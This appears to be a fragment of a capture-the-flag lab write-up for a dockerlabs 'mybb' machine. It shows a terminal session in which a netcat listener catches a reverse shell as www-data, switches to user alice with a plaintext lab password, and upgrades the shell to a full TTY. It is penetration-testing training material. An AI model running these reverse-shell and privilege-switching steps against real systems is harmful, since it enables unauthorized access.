 └─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [192.168.0.171] from (UNKNOWN) [192.168.0.171] 54314
bash: cannot set terminal process group (24): Inappropriate ioctl for device
bash: no job control in this shell
www-data@kali:/var/www/mybb$ su alice
su alice
Password: tinkerbell
script /dev/null -c bash
Script started, output log file is '/dev/null'.
alice@kali:/var/www/mybb$ ^Z
zsh: suspended  nc -lnvp 1234
┌──(kali㉿kali)-[~/Documents/dockerlabs/mybb]
└─$ stty raw -echo;fg
[1]  + continued  nc -lnvp 1234
                               reset
reset: unknown terminal type unknown
Terminal type? xterm
alice@kali:/var/www/mybb$ export TERM=xterm
alice@kali:/var/www/mybb$ export SHELL=bash
alice@kali:/var/www/mybb$ stty rows 42 columns 86
alice@kali:/var/www/mybb$